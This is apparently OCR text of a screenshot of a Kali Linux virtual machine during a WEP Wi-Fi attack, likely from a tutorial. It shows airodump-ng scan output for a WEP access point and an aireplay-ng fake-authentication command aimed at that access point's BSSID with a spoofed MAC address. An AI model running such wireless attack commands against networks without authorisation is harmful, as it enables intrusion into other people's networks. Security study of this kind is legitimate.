 Kali-Linux-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
06:22 AM
root@kali: ~
root@kali: ~ 83x15
CH 122 ][ Elapsed: 7 mins ][ 2021-02-07 06:22 ][ interface wlan1 down
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:18:4A:54:9B:70 -39 2785 0 0 3 54e WEP WEP Don't c
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) DA:A1:19:0E:EE:9A -52 0 - 1 0 2
(not associated) DA:A1:19:64:7E:4D -54 0 - 1 0 2
(not associated) DA:A1:19:6A:62:D4 -56 0 - 1 0 2
read failed: Network is down:10:A9:DC -52 0 - 1 0 2
(not associated) DA:A1:19:45:22:07 -60 0 - 1 0 2
root@kali: ~ 83x15
CH 3 ][ Elapsed: 5 mins ][ 2021-02-07 06:22 ][ fixed channel wlan1: 12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:18:4A:54:9B:70 -39 14 2763 0 0 3 54e WEP WEP Don
BSSID STATION PWR Rate Lost Frames Notes Probes
root@kali: ~ 83x15
zsh: corrupt history file /root/.zsh_history
(root💀kali)-[~]
# aireplay-ng --fakeauth 0 -a 1C:18:4A:54:9B:70 -h 76:D3:2B:52:BD:82 wlan1
root@kali: ~ 83x15
ether 00:e0:2d:2c:0d:fe txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=803<UP,BROADCAST,NOTRAILERS,PROMISC,ALLMULTI> mtu 1500
unspec 76-D3-2B-52-BD-82-00-73-00-00-00-00-00-00-00-00 txqueuelen 1000 (U
NSPEC)
RX packets 2340 bytes 373732 (364.9 KiB)
RX errors 0 dropped 42 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~]
Right Ctrl
4:52 PM
2/7/2021